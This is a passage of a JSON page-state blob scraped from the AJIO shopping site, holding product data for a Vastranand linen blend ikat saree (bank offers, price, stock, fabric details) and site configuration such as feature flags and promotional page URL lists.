Cards","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1774981740000,"startDate":1767983400000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/HSBC-71x21-NP.jpg","offerCode":"HSBC_Bank_CC_ASS_12P_JAN_26_045","offerAmount":12,"priority":8,"thresholdAmount":3000,"tncUrl":"https://www.ajio.com/bank-hsbc-tnc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"POP UPI","description":"Get Flat INR 100 cashback on first-ever transaction via POP UPI using Rupay Credit Card","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1768761000000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Pop-Png2.png","offerCode":"UPI_Offer_POP_UPI_Flat_100_Jan_26_100","offerAmount":100,"priority":320,"thresholdAmount":499,"tncUrl":"https://www.ajio.com/pop-upi-tnc","type":"BANK","absolute":false},{"bankId":"ICICI","bankName":"ICICI Bank CC","description":"Get 5% Instant Discount of up to Rs. 150 on a minimum transaction value of Rs 2500 using ICICI Bank Credit Cards.","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1769106600000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21-May-Wed.jpg","offerCode":"ICICI_Bank_CC_Tactical_R-Fashionation_5_Without_Amazon_Jan26_050","offerAmount":5,"priority":6,"thresholdAmount":2500,"tncUrl":"https://www.ajio.com/bank-icici-offer-tnc","type":"BANK","absolute":false},{"bankId":"ICICI","bankName":"ICICI Bank CC","description":"Get 10% Instant Discount of up to Rs. 1000 on a minimum transaction value of Rs 3000 using ICICI Bank Credit Cards.","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1769106600000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21-May-Wed.jpg","offerCode":"ICICI_Bank_CC_Tactical_R_Fashionation_10Percent_WithoutAmazon_Jan26_050","offerAmount":10,"priority":4,"thresholdAmount":3000,"tncUrl":"https://www.ajio.com/bank-icici-offer-tnc","type":"BANK","absolute":false}],"price":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"purchasable":true,"qualityAssuranceLogo":"https://assets.ajio.com/medias/sys_master/images/images/h19/h7b/9237131198494.png","qualityAssuranceText":"All AJIO products go through a three stage quality check process wherein we thoroughly inspect Appearance after wash, Button pull strength, Tear strength, Colour fastness and Seam strength.","returnContent":"Easy 7 days return, exchange unavailable. Returns Policies may vary based on products and promotions. For full details on our Returns Policies, please ","returnTitle":"click here","returnUrl":"https://www.ajio.com/return-refund-policy","rilfnlBreadCrumbList":{"rilfnlBreadCrumb":[{"name":"Women","categoryCode":"8303","url":"/women/c/8303"},{"name":"Ethnic Wear","categoryCode":"830303","url":"/women-ethnic-wear/c/830303"},{"name":"Sarees","categoryCode":"830303008","url":"/women-sarees/c/830303008"},{"name":"Linen Blend Ikat Saree","url":"/vastranand-linen-blend-ikat-saree/p/461957736","linkClass":"active"}]},"stock":{"stockLevelStatus":"outOfStock","stockLevel":0},"storelinks":true,"styleType":"Solid","summary":"","url":"/vastranand-linen-blend-ikat-saree/p/461957736_black","variantOptions":[{"code":"461957736001","hsnCode":"54078470","modelImage":{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},"priceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"stock":{"stockLevelStatus":"outOfStock","stockLevel":0,"stockErrorDescription":"Stock info not available for option code"},"variantOptionQualifiers":[{"name":"Color Description","qualifier":"colordescription","swatchImage":null,"value":"ColorDescription"},{"name":"Color","qualifier":"color","swatchImage":null,"value":"black"},{"name":"Exclusive Till","qualifier":"exclusiveTill","swatchImage":null,"value":null},{"name":"Size*","qualifier":"size","swatchImage":null,"value":"FS"},{"name":"Standard Size*","qualifier":"standardSize","swatchImage":null,"value":"FS"},{"name":"EAN","qualifier":"ean","swatchImage":null,"value":"8905365421137"}],"url":"/vastranand-linen-blend-ikat-saree/p/461957736001","displaySizeFormat":"UNI","sizeDisplayType":"STANDARD","scDisplaySize":"FS","priority":2,"wasPriceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"mandatoryInfo":[{"subTitle":"(MRP changes as per size selection)","title":"Rs. 3,475.00 inclusive of all taxes","key":"MRP"}],"delisted":false}],"variantType":"FnlSizeVariant","verticalColor":"Black","ourPromise":"We assure the authenticity and quality of our products","brandName":"VASTRANAND","brandCode":"vastranand","wasPriceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"fnlColorVariantData":{"brandName":"VASTRANAND","color":"Black","colordescription":"ColorDescription","maxQuantity":10,"allPromotions":false,"sizeFlag":false,"categoryUrl":"/b/vastranand","aboutBrandImgUrl":"/_ui/brand-logo/vastranand.jpg"},"isBundleOfferAvailable":false,"responseStatus":"INCOMPLETE","serviceErrors":[{"code":90126,"description":"CATALOG_EXCLUSIVE_TILL_UNAVAILABLE","message":"Exclusive till date not received from catalog engine","severity":"WARNING"},{"code":90722,"description":"BRAND_DETAILS_DESCRIPTION_UNAVAILABLE","message":"Brand DESCRIPTION not received from Catalog","severity":"ERROR"},{"code":90321,"description":"INVENTORY_NULL_RESPONSE","message":"Null or empty response received from Inventory Service","severity":"WARNING"}],"experiments":[],"shouldDisplayPricingError":true,"isOptionCodeRequest":true,"isComingSoonProduct":false,"tagResponse":{"status":{"statusCode":0},"tag":{}},"ratingsResponse":{"status":{"statusCode":0}},"comprehensiveProductDetails":{"images":[],"videos":[]},"sectionOne":{"title":"NA","featureData":[{"code":"rilfnlClassificationCatalog/1.0/2604.verticaldisclaimer","name":"Disclaimer","catalogAttributeName":"disclaimer","range":false,"comparable":true,"featureValues":[{"value":"Product Color May Little Differ As Per The Brightness Or Color Settings Of Your Device."}]},{"code":"rilfnlClassificationCatalog/1.0/1001.segmenthighlight","name":"Highlight","catalogAttributeName":"highlight","range":false,"comparable":true,"featureValues":[{"value":"We provide an unstitched blouse material which you can stitch as per the style you want."}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickhiddendetail","name":"Hidden Detail","catalogAttributeName":"hiddenDetail","range":false,"comparable":true,"featureValues":[{"value":"Elegant and comfortable, this traditional saree from Vastranand is ideal for any fashionista. This design can be paired with an elegant pair of heels and minimalistic jewellery for your next family event."}]},{"code":"rilfnlClassificationCatalog/1.0/1001.segmentsizetip","name":"Size Tip","catalogAttributeName":"sizeTip","range":false,"comparable":true,"featureValues":[{"value":"We recommend you buy a size larger"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickblouselength","name":"Blouse Length","catalogAttributeName":"blouseLength","range":false,"comparable":true,"featureValues":[{"value":"Blouse piece length: 0.8 m"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.bricksareelength","name":"Saree Length","catalogAttributeName":"sareeLength","range":false,"comparable":true,"featureValues":[{"value":"Saree Length: 5.5 m"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickaccent","name":"Accent","catalogAttributeName":"accent","range":false,"comparable":true,"featureValues":[{"value":"Tassels"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickblousedisclaimer","name":"Blouse Disclaimer","catalogAttributeName":"blouseDisclaimer","range":false,"comparable":true,"featureValues":[{"value":"The last image gives a detailed look of the blouse piece that comes with this saree (The model is wearing a blouse from our in-house wardrobe)"}]},{"code":"rilfnlClassificationCatalog/1.0/2604.verticalwashcare","name":"Wash Care","catalogAttributeName":"washCare","range":false,"comparable":true,"featureValues":[{"value":"Dry clean"}]},{"code":"rilfnlClassificationCatalog/1.0/2604.verticalfabricdetail","name":"Fabric Detail","catalogAttributeName":"fabricDetail","range":false,"comparable":true,"featureValues":[{"value":"Linen Blend"}]}]},"sourceMap":{"PRODUCT_VIEWS":"N/A","TAX":"N/A","SEARCH_PRODUCT":"N/A","PROMOTION":"Promotion Engine Service","INVENTORY":"Promise Service","CATALOG":"Catalog Service","PRICE":"Pricing Service","BRAND_CMS_DETAIL":"N/A","CEM":"CEM Service","TAG":"TAG Service","SIZE_CHART":"Sizechart service","RECENTLY_VIEWED_PRODUCTS":"N/A","SEARCH_BRAND":"N/A","AJIO_CASH":"Ajio Cash Service","POST":"N/A","BRAND_DETAIL":"Catalog Service(Brand details)","FRAUD":"N/A"}},"similarData":"","ensamble":"","capsules":"","recentlyViewed":"","selectedSizeCode":"","selectedSizeName":"","selectedSizeStockLevel":"","discountPrice":"","originalPrice":"","discountPercentage":"","pincode":"","selectedImageId":0,"sizeData":{},"crossSellData":"","productListsOffset":""},"popup":{"showCartPopup":false,"showWislistPopup":false,"selectedSizeCode":"","selectedSizeName":"","selectedSizeStockLevel":"","discountPrice":"","originalPrice":"","discountPercentage":"","addedToCart":false,"wishlistStatus":"","hideMinicart":"","isProductRemoved":false,"addedToCartMembership":false},"modals":{},"loaders":{},"error":{"size_error":"","quickview_size_error":""},"recentlyViewed":{"recent":[]},"minicart":{"Minicart":{}},"HomeReducer":{},"httpError":{},"counter":{"cartCount":0,"wishlistCount":0},"grid":{"results":[],"entities":{},"gridColumns":2,"gridResults":[],"gridColumnWidth":158,"gridRowHeight":321,"gridRowCount":20,"gridWidth":320,"viewType":"outfitview","cacheInvalid":true,"closedFacetGroups":[],"openFacets":[],"loadingMoreItems":false},"request":{"deviceType":"desktop"},"sorts":{},"facets":{"totalResults":0,"currentFacets":{"results":[],"entities":{},"groups":["category","refineBy","finerDetails"],"groupResults":[],"groupEntities":{}},"nextFacets":{"results":[],"entities":{}},"isAdvanceFacetsEnabled":false,"isPriorityDeliveryOffered":false},"productsAdditionalInfo":{},"seoMetaData":{},"plpOnLanding":{},"dynamicComponent":{},"events":{"isFetching":false,"selectedDate":"","showWinners":false,"nextUpdateTime":null,"winnersList":[],"data":[]},"cart":{"oosStatus":[],"oosItemListPayment":[]},"cartItem":[],"giftItem":[],"voucher":{},"addressBook":{},"token":{},"personalInfo":{},"ordersData":{"ordersData":{},"orderLevelDetail":{},"success":"","failure":"","eligiblePickItem":{},"quickLinkList":[]},"payment":{"selectedPaymentOption":""},"creditsData":{},"signInReducer":{},"signInOTPReducer":{},"signUpReducer":{},"accordions":{},"storeCredit":{},"userInfoReducer":{},"selfcare":{},"order":{},"returnExchange":{"userData":{},"storeAddresses":{},"disableButton":false},"returnItemsUserScreenshots":{"returnItems":[]},"jioprime":{"popup":false},"metaData":{"sis":false,"name":"","domain":"","subHeaderHeight":0,"primaryHeaderHeight":90,"subHeaderLogoHeight":0,"showStoreNav":false,"validateOTP":false,"layoutModal":{"content":"","showModal":false,"optional":{},"showToast":false,"toastContent":""}},"eossPromoReducer":{"couponsData":{},"message":""},"eossCouponsReducer":{"coupons":[]},"ajioWalletData":{},"ajioGiftCardData":{"balanceData":{"success":false,"error":"","data":{}},"redeemData":{"success":false,"error":"","data":{}},"loader":false},"edd":{"isEDDFetching":false,"isServiceabilityFetching":false,"isCheckServiceabilityCalled":false,"isCheckServiceabilityCalledForRex":false,"errorInServiceabilityFetching":false,"activePincode":null,"eddDetails":{},"serviceabilityDetails":{},"isCartItemsEDDFetching":true,"showPincodeModal":false,"showMoveToClosetModal":false,"movingAllNonDeliverableItemsToCloset":false,"isCheckServiceabilityAPIFailed":false,"isCheckDeliveryStatusCalled":false},"bannerInfo":{"isBanerUpdateRequired":false},"paymentInfo":{},"offer":{},"flags":{"showRevampedNavigation":"ON","showInterstitial":"ON","showCoachMark":"ON","vertexEnabled":"ON","social_login":"OFF","fleekAudioIsUnMuted":"OFF","interstitialMilestonePeriod":{"appLaunch":1,"firstMilestone":1,"secondMilestone":1,"thirdMilestone":30,"forthMilestone":30},"onBoardingBackgroundImage":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/BackgroundASDSD.png","altText":"Background"},"ajiogramDesktopRedirectBanner":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/WEB/MicrosoftTeams-imageasdasdasd.png","altText":"Ajiogram only available on app"},"enableAffiseAffiliation":true,"affiseAfSecure":"4626f2b39340d85d337aeaa2c826e241","masterFlagFleek":"ON","fleekMiniPLPProductCount":8,"searchBarAnimationCounter":2,"navigationConfigs":{"coachMarkTimer":5000,"ajio":{"image":{"image":"https://assets-uat.ajio.ril.com/static/img/ajio-splash-screen-icon.svg","altText":"AJIO logo"},"backgroundColor":"#2F4254","loadingText":"Get ready for hottest styles","loadingGif":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/loading_AJIO%20regular.gif","altText":"Loading"},"coachMarkText":"You are now on AJIO store","coachMarkSubtext":"Click on switch stores to explore other options","errorText":"Oops! We're facing an issue with our services","errorSubText":"Check your connection and try refreshing the page","categoryPageErrorText":"Oops! We're facing an issue with our services","categoryPageErrorSubText":"Check your connection and try refreshing the page"},"luxe":{"image":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Ajio%20Luxe%20splash%20screen%20logo.png","altText":"AJIO LUXE logo"},"backgroundColor":"#121212","loadingText":"Loading luxury fashion","loadingGif":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/loading_LUXE.gif","altText":"Loading"},"coachMarkText":"You are now on LUXE store","coachMarkSubtext":"Click on switch stores to explore other options","errorText":"Oh no! There seems to be a hiccup in our service","errorSubText":"Check your connection and try refreshing the page","categoryPageErrorText":"Oh no! There seems to be a hiccup in our service","categoryPageErrorSubText":"Check your connection and try refreshing the page"},"street":{"image":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Street%20splashscreen%20logo.png","altText":"AJIO Street logo"},"backgroundColor":"#B9E0DB","loadingText":"Getting your best deals","loadingGif":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/loading_Street.gif","altText":"Loading"},"coachMarkText":"You are now on STREET store","coachMarkSubtext":"Click on switch stores to explore other options","errorText":"Oops! We're facing an issue with our services","errorSubText":"Check your connection and try refreshing the page","categoryPageErrorText":"Oops! We're facing an issue with our services","categoryPageErrorSubText":"Check your connection and try refreshing the page"},"ajiogram":{"stortIcon":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/WEB/Story_animate.gif","altText":"story icon"},"image":{"image":"https://assets-uat.ajio.ril.com/static/img/street-splash-screen-icon.svg","altText":"Ajiogram Logo"},"loadingGif":{"image":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Splashscreen_Loader.gif","altText":"Loading"},"splashScreenGif":{"image":"https://assets-jiocdn.ajio.com/cms/LUXE/WEB/splash-screenASD.gif","altText":"Ajiogram loading"},"splashScreenStaticImage":{"image":"https://assets-jiocdn.ajio.com/cms/LUXE/WEB/MicrosoftTeams-imageasdfasdfas0).png","altText":"Ajiogram background"},"coachMarkText":"You are now on AJIOGRAM store","coachMarkSubtext":"Click on switch stores to explore other options"}},"childStores":["trends","muji","azorte","gap","avantra","tirabeauty","yousta","clovia","amante","zivame","asos","hm","valuestore","sheinindia"],"previewCheckFlag":"OFF","peFlag":"ON","dropAtStoreFlag":"OFF","pickFromStoreFlag":"OFF","dropAtStoreBanner":"Available in select Trends stores in certain cities","pickFromStoreBanner":"This is available in select Trends stores in Bangalore only","loggerVerbosityFlag":"OFF","chatWithUsFlag":"ON","callMeBackFlag":"OFF","plpSizesFlag":"OFF","markAsDeliveredFlag":"OFF","showConsentFormForCards":"ON","eGiftCard":"ON","eGiftCardTnCLink":"https://www.ajio.com/tandc-egift-card","timeout":15000,"haptikInitSettings":{"business-id":"1107","client-id":"5a6d4dd2948b967b87acfb5bc77950a21e92d2a7","api-key":"ajio:fe7bd11457cab57c00057d2eb83e0f38b0e97e0c","base-url":"https://jio-api.haptikapi.com/","custom-button":"true","signup-type":"ajio","ignore-storage":"true","primary-color":"#2c4152","secondary-color":"#ffffff","header-icon":"/img/ajio.png","custom-css":"https://assets-jiocdn.ajio.com/static/assets/static/css/custom-haptic.css"},"haptikSrcUrl":"https://toolassets.haptikapi.com/platform/javascript-xdk/production/loader.js","codCustomMessage":"For safe, contactless, and hassle free delivery, pay using card/wallet/netbanking","enableFlashSale":"OFF","fsWhiteListUrls":["/healthcheck","/login","/static/assets","/sw","/api/auth","/api/cart","/api/my-account/banner-info","/signup","/password","/order/confirm","/order/retrypayment","/payment-redirect","/manifest.json","/favicon.ico","/selfcare","/help","/offline","/service-worker.js","/sizeguide-v2","/swassets","/api/getFlashsaleTime","/api/isRedirect"],"enableCatNavSec":"OFF","flashSaleStartTime":{"status":{"statusCode":0},"flashSaleStartTime":1594796400000,"flashSaleEndTime":1594796430000,"systemTime":1594730973007,"previewFlashSaleTime":1594795500000},"showStorePickUpTab":"OFF","jewelReturnMessageFlag":"ON","jewelReturnModalMessage":"Once the product is returned to us we will do the quality check(QC) of the product, product must be in unused conditions with no sign of wear and tear, if QC fails refund will not be processed. If QC pass then refund will be provided to mode of payment.","newSizeRevampDesktopFlag":"ON","newSizeRevampFlag":"ON","showBrandSizeFlag":"OFF","showBrandSizeDesktopFlag":"OFF","showCustomerCareContactNumber":"ON","showCustomerCareEmailId":"OFF","customerCareEmailId":"customercare@ajio.com","customerCareContactNumber":"1800-889-9991","wrongProductDeliveredOptions":[{"reason":"Wrong Item Shipped","subReasons":["Wrong Color Delivered","Different from what was ordered","Delivered wrong size","Product not as displayed on website (please give details)"]}],"otp_popup_display_mobile":true,"otp_popup_display_email":false,"sizeRecommendFlag":"OFF","sizeRecommendAppFlag":"ON","unisexLandingPageId":"/shop/ajio","siteNameToFindIfscCode":"RBI","siteUrlToFindIfscCode":"https://www.rbi.org.in/Scripts/IFSCMICRDetails.aspx","blockNotFoundIfscCodeSubmit":"ON","showReOpenComplaintFormFlag":"OFF","runtimeBanners":"ON","runtimeBannersUrlList":["/shop/ajio-own","/shop/fresh-arrivals","/shop/indie","/shop/stores","/shop/ajio-gold","/shop/ajiomania-sale-shp","/shop/sale","/shop/ajio","/shop/womenswear","/shop/menswear","/shop/kidswear","/shop/men","/shop/women","/shop/kids","/shop/thank-you-page","/shop/azorte","/shop/avantra","/shop/andamen","/shop/stores","/shop/onam-store","/shop/autumn-winter-2022","/shop/pre-buzz","/shop/superstyledays","/shop/scotch-soda","/shop/sneaker-store","/shop/replay","/shop/international-brands","/shop/hunkemoller","/shop/muji","/shop/xint","/shop/buda-jeans-co","/shop/valentinesday-story","/shop/supersonic-page","/shop/brand-toms","/shop/brand-cover-story","/shop/brand-dune-london","/shop/steve-madden","/shop/brand-encrustd-spring-launch","/shop/lingerie-edit","/shop/fyre-rose","/shop/trends-footwear","/shop/fnl-footwear","/shop/campus","/shop/beverly-hills-polo-club","/shop/lacoste","/shop/adidas-kids","/shop/sneaker-hanumankind","/shop/cargo","/shop/brand-puma","/shop/reason-to-shop","/shop/brooks-brothers","/shop/brooks-brothers-men","/shop/brooks-brothers-women","/shop/gifting-page","/shop/fathers-day","/shop/only","/shop/gifting-guide","/shop/summer-style","/shop/djnida","/shop/giftcard","/shop/jack-and-jones","/shop/style-edit-by-shanaya-kapoor","/shop/brand-adidas","/shop/vero-moda","/shop/only","/shop/riwah","/shop/indie-invite","/shop/foundry","/shop/brand-sam","/shop/yousta","/shop/homegrown-brands-store","/shop/encrustd","/shop/superdry","/shop/latest-stories","/shop/the-community","/shop/style-edit","/shop/report-in","/shop/in-hue","/shop/in-fashion","/shop/galactic-cobalt","/shop/promotions-page-store","/shop/promotions-page","/shop/promotions","/shop/trndin-brown","/shop/festive-story","/shop/indiepicks","/shop/brand-sam","/shop/winterwear-store","/shop/dhruv-kapoor","/shop/indie-picks-editorial","/shop/festive-footwear","/shop/festive-page","/shop/black-friday-pre-buzz","/shop/lowest-price-ever","/shop/trndin-y2k-denim","/shop/giftingstore","/shop/giftingstore-new","/shop/dhruv-kapoor","/shop/comic-con","/shop/men-westernwear","/shop/women-westernwear","/shop/partywear-for-women","/shop/partywear-for-men","/shop/fabindia","/shop/men-wedding-page","/shop/superdry-aryan-style-edit","/shop/tirabeauty","/shop/tirabeauty-powder-room","/shop/tirabeauty-a-celeb-mua","/shop/tirabeauty-five-minutes-beauty-ritual","/shop/reliance-sbi-cobranded-credit-cards","/shop/allfestivals","/shop/peach-nougat","/shop/gant","/shop/valentines-day-edit","/shop/giva","/shop/portico","/shop/charles-tyrwhitt","/shop/reliance-jewels","/shop/naser-sneakerhood","/shop/explore-brands","/shop/gadgets","/shop/festive-eid","/shop/the-futurefit-at-ajio","/shop/april-fools-day","/shop/amante","/shop/clovia","/shop/juniper","/shop/myntra","/shop/lothika-super-sonic","/shop/brand-puma-running","/shop/brand-puma-sports","/shop/brand-puma-men","/shop/brand-puma-women","/shop/brand-puma-teens","/shop/brand-puma-kids","/shop/brand-puma-support-your-team","/shop/zivame","/shop/cod-video-english","/shop/cod-video-hindi","/shop/return-english","/shop/return-hindi","/shop/return-creation-demo","/shop/ipl-store","/shop/impetus-page","/shop/impetus-page-two","/shop/impetus-page-riya","/shop/impetus-page-shivani","/shop/summer-travel-page","/shop/impetus-page-cipia","/shop/impetus-page-harshita","/shop/impetus-page-priyanka","/shop/impetus-page-simran","/shop/impetus-page-shivani","/shop/impetus-page-riya","/shop/impetus-page","/shop/impetus-page-two","/shop/superdry-karthik-aryan-summer-edit","/shop/house-of-Ritukumar","/shop/biba","/shop/Emporio-Armani","/shop/federal-bank-cc","/shop/federal-bank-dc","/shop/au-bank-cc","/shop/au-bank-dc","/shop/dbs-bank-cc","/shop/dbs-bank-dc","/shop/yes-bank-cc","/shop/yes-bank-dc","/shop/icici-bank-cc","/shop/icici-bank-dc","/shop/instant-discount","/shop/one-card-bank","/shop/mobikwik-cashback","/shop/mobikwik-upi","/shop/mobikwik-new-user","/shop/paytm-cashback","/shop/phonepe-cashback","/shop/sbi-reliance-prime","/shop/sbi-reliance-base","/shop/fi-federal-cashback","/shop/bob-bank-cc","/shop/bob-bank-dc","/shop/idfc-bank-cc","/shop/idfc-bank-dc","/shop/flash-cashback","/shop/indusind-bank-cc","/shop/indusind-bank-dc","/shop/citi-bank-cc","/shop/citi-bank-dc","/shop/axis-bank-cc","/shop/axis-bank-dc","/shop/hsbc-bank-cc","/shop/hsbc-bank-dc","/shop/hdfc-bank-cc","/shop/hdfc-bank-dc","/shop/heeramandi-page","/shop/in-the-middle","/shop/sbi-co-branded","/shop/pre-buzz-new","/shop/premiumcopyedition","/shop/curve-page","/shop/srh-asos","/shop/summer-beauty-handbook","/shop/brand-forever-new","/shop/pre-buzz-unreal","/shop/pre-buzz-blink","/shop/pre-buzz-special-deals","/shop/srh-hnm","/shop/asos","/shop/sale","/shop/men","/shop/edit-page","/shop/tira-beauty-page","/shop/asos-men","/shop/asos-edit-page","/shop/asosmen","/shop/sneaker-drobe-store","/shop/neemans","/shop/hm","/shop/ali-fazal","/shop/H-M-editiorial-store","/shop/h-m-editiorial-store","/shop/nsm-superdry-edit","/shop/mens-plus-size-page","/shop/sale-test","/shop/sale-new","/shop/ajio-new","/shop/super-value-store","/shop/super-hours","/shop/super-hours-premium","/shop/winterwear-page","/shop/early-access-ajio-exclusives","/shop/indie-picks-editorial","/shop/marks-spencer-page","/shop/zomato-x-ajio-premium","/shop/athiya-shetty-vogue","/shop/john-players","/shop/lee-cooper-brand","/shop/womens-workwear","/shop/mens-workwear","/shop/brooks-brothers-charles-tyrwhitt","/shop/minute-mania","/shop/value-store","/shop/valuestore","/shop/giftingstore-christmas","/shop/shein-srh","/shop/great-clearance-store","/shop/g-winterwear-editorial","/shop/ny-festive","/shop/mocha-mousse-trendin","/shop/super-hours-premium","/shop/saucony-endorphin-speed4","/shop/sheinindia","/shop/snitch","/shop/valentines-day","/shop/pre-buzz-allstarsale","/shop/super-cash","/shop/ajio-all-star-sale","/shop/ethnic-wear-page","/shop/art-of-bleisure","/shop/asos-lfw-coming-soon","/shop/trndinxvogue","/shop/beauty-trend-report-2025","/shop/mothers-day","/shop/whats-in-my-bag-trendin","/shop/menswear-trend-report-ss25","/shop/may25-bank-offers","/shop/ss25-trend-updates","/shop/early-access-price-reveal","/shop/first-user-page","/shop/prebuzz-redhot-sale","/shop/yoga-wear","/shop/wallet-offer","/shop/fashion-is-fluid","/shop/men-plus-size-store","/shop/brand-pantaloons","/shop/rain-ready-store","/shop/it-dresses","/shop/brand-guess","/shop/trending-bags","/shop/fresh-drops","/shop/fresh-drops-brands","/shop/raksha-bandhan","/shop/buda-jeans-co-denim","/shop/the-fusionwear-edit","/shop/homegrown-brands","/shop/trendin-report-fall25","/shop/brand-alpha-tribe","/shop/nyrika","/shop/test-accessories","/shop/test-collectibles","/shop/collectibles-test","/shop/festive-navratri","/shop/prebuzz-all-stars-sale","/shop/luxe-karl-lagerfeld-jeans","/shop/luxe-HSBC-terms-conditions","/shop/ajio-rush","/shop/privilege-pass","/shop/trendin-report-outcasts","/shop/luxe-hsbc","/shop/gst-prices","/shop/beautyeditorial","/shop/hsbc-haul-hub","/shop/ajiogram-hsbc-haul-hub","/shop/premium-pass","/shop/hsdabhu","/shop/diwali","/shop/trendin-diwali-edit","/shop/brand-tanuka","/shop/universal","/shop/brand-edamamma","/shop/luxe-woolmark-2025","/shop/character-store","/shop/trend-report-winter-selections","/shop/rush","/shop/gold","/shop/exclusives","/shop/vibe-tribe","/shop/concert-dresssing-page","/shop/concert-dressing-selections","/shop/saree","/shop/asos-winter-edit","/shop/mega-deals-westernwear","/shop/mega-deals-footwear","/shop/mega-deals-accessories","/shop/mega-deals-winterwear","/shop/mega-deals-sportswear","/shop/k-beauty","/shop/winter-travel-page","/shop/women-wedding-page","/shop/men-wedding-page","/shop/winter-impact-edit","/shop/holiday-gifting-guide-trendin","/shop/active-wellness-selections","/shop/small-medium-brands","/shop/outdoor-adventure","/shop/usta-edit-page","/shop/active-and-wellness-page","/shop/regional-new-year-page","/shop/prebuzz-fashionation-sale","/shop/prebuzz-fashionation-deals","/shop/pantone-colour","/shop/gurbax-edit","/shop/valentinesday","/shop/self-love"],"runtimeBannersMsite":"ON","runtimeBannersUrlListMsite":["/shop/shirts","/shop/t-shirts-for-men","/shop/ajiomania-sale-shp","/shop/sale","/shop/ajio","/shop/early-access","/shop/pre-buzz","/shop/spring-summer","/shop/accessories","/shop/assured-gifts","/shop/saving-calculator","/shop/watches","/shop/womenswear","/shop/menswear","/shop/kidswear","/shop/men","/shop/women","/shop/kids","/shop/international-brands","/shop/footwear","/shop/sports-wear","/shop/mens-innerwear","/shop/womens-lingerie","/shop/mothers-day","/shop/max","/shop/ajio-gold","/shop/superstyledays","/shop/indie","/shop/yoga-wear","/shop/beautystore","/shop/women-western-wear-BSD","/shop/the-spring-summer-edit","/shop/workwear","/shop/sloungewear","/shop/very-pari","/shop/wedding-store","/shop/armani-exchange","/shop/thank-you-page","/shop/g-star-raw","/shop/scotch-soda","/shop/azorte","/shop/homestore","/shop/avantra","/shop/andamen","/shop/raksha-bandhan","/shop/stores","/shop/onam-store","/shop/autumn-winter-2022","/shop/trends-spotter-sep","/shop/search","/shop/festive-page","/shop/durga-puja","/shop/marksandspencer","/shop/spotter","/shop/editdiwali","/shop/jewelers","/shop/sobhita","/shop/hot-pink","/shop/saree","/shop/latest-drop","/shop/the-list","/shop/the-sneaky-trivia","/shop/sneaker-store","/shop/encrustd","/shop/international-brands-page","/shop/aditya-bhalla","/shop/vijay-varma","/shop/xint","/shop/fashion-moments","/shop/replay","/shop/yash-pradhan","/shop/hunkemoller","/shop/muji","/shop/temperature-drop","/shop/buda-jeans-co","/shop/stories-page","/shop/valentinesday-story","/shop/supersonic-page","/shop/brand-toms","/shop/supersonic-event","/shop/brand-ltb","/shop/premium-men","/shop/premium-women","/shop/brand-cover-story","/shop/story-one-palette","/shop/supersonic-event1","/shop/supersonic-event2","/shop/supersonic-event3","/shop/supersonic-event4","/shop/explore-more-brands","/shop/brand-dune-london","/shop/steve-madden","/shop/brand-encrustd-spring-launch","/shop/active-wear-store","/shop/purple-reign-story","/shop/green-acid-story","/shop/april-fool","/shop/april-fool-uorfi-javed","/shop/explore-more","/shop/uorfi-javed","/shop/uorfi-javed-x-ajio","/shop/lingerie-edit","/shop/fyre-rose","/shop/trends-footwear","/shop/fnl-footwear","/shop/santanu-hazarika","/shop/campus","/shop/beverly-hills-polo-club","/shop/lacoste","/shop/adidas-kids","/shop/earn-and-burn-page","/shop/sneaker-hanumankind","/shop/trend-spotter-maternity-wear","/shop/cargo","/shop/brand-puma","/shop/fun-zone","/shop/trivia-no","/shop/trivia-yes","/shop/howtomeasure-4-shoulder","/shop/howtomeasure-4-chest","/shop/howtomeasure-4-waist","/shop/howtomeasure-4-inseam","/shop/howtomeasure-3-inseam","/shop/howtomeasure-3-bust","/shop/howtomeasure-3-waist","/shop/howtomeasure-3-shoulder","/shop/howtomeasure-3","/shop/howtomeasure-2","/shop/howtomeasure-1","/shop/reason-to-shop","/shop/brooks-brothers","/shop/brooks-brothers-men","/shop/brooks-brothers-women","/shop/gifting-page","/shop/fathers-day","/shop/only","/shop/gifting-guide","/shop/summer-style","/shop/djnida","/shop/giftcard","/shop/brandmania","/shop/jack-and-jones","/shop/style-edit-by-shanaya-kapoor","/shop/brand-adidas","/shop/barbie-and-ken","/shop/first-customer-page","/shop/abhishek-choudhary","/shop/vero-moda","/shop/only","/shop/riwah","/shop/indie-invite","/shop/womens-denim-edit","/shop/mens-denim-edit","/shop/beauty-page","/shop/foundry","/shop/brand-sam","/shop/teaser","/s